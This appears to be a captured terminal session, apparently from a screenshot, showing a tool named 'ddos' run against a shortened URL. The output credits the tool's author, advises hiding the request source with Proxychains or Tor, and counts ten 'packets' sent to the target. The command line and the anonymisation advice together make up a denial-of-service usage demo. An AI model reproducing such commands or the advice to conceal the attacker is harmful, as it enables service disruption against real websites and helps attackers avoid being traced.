 ┌─[SON@termux]─[~]
└──╼ ❯❯❯ ./ddos 10 http://demo-url@is.gd/KwJ4mG
HTTP/1.1 301 Moved Permanently
HTTP/1.1 301 Moved Permanently
HTTP/1.1 200 OK
Info [28/07/2022] https://github.com/kamanati
Make Sure The The Request Is Done By Your IP
You Can Use Proxychains ot Tor
[+]Your Target Url = http://demo-url@is.gd/KwJ4mG
[+]You Packets = 10
[+] Attack Going To Start......
[+]Created By Kamanati(hasanfq)
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 1
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 2
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 3
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 4
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 5
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 6
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 7
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 8
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 9
[✓] packets to http://demo-url@is.gd/KwJ4mG  sent : 10
[✓] All Packets Sent.